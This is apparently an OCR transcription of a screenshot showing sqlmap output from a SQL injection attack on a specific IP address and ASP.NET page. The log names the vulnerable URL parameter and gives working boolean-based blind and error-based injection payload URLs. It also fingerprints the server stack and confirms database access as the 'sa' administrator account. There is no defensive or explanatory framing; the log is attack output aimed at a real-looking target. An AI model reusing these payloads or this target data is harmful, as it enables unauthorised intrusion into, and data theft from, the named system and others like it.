 管理员: 命令提示符
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:32:57
[17:32:57] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[17:32:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://218.76.27.45:8062/Factory/ShowZBDetailsForCountryForSX.aspx?
XMBH=164&DWDM=450331%' AND 8638=8638 AND '%'='&FBDM=1649&MC=%E5%B9%BF%E8%A5%BF%E
6%A1%82%E6%9E%97%E5%B8%82%E8%8D%94%E6%B5%A6%E5%8E%BF%E7%94%B5%E6%95%99%E4%BB%AA%
E5%99%A8%E7%AB%99''
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: http://218.76.27.45:8062/Factory/ShowZBDetailsForCountryForSX.aspx?
XMBH=164&DWDM=450331%' AND 6779=CONVERT(INT,(SELECT CHAR(113)+CHAR(102)+CHAR(107
)+CHAR(105)+CHAR(113)+(SELECT (CASE WHEN (6779=6779) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(106)+CHAR(110)+CHAR(104)+CHAR(113))) AND '%'='&FBDM=1649&M
C=%E5%B9%BF%E8%A5%BF%E6%A1%82%E6%9E%97%E5%B8%82%E8%8D%94%E6%B5%A6%E5%8E%BF%E7%94
%B5%E6%95%99%E4%BB%AA%E5%99%A8%E7%AB%99''
---
[17:33:00] [INFO] testing Microsoft SQL Server
[17:33:00] [INFO] confirming Microsoft SQL Server
[17:33:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[17:33:01] [INFO] fetching current user
[17:33:01] [INFO] resumed: sa
current user: 'sa'
[17:33:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.76.27.45'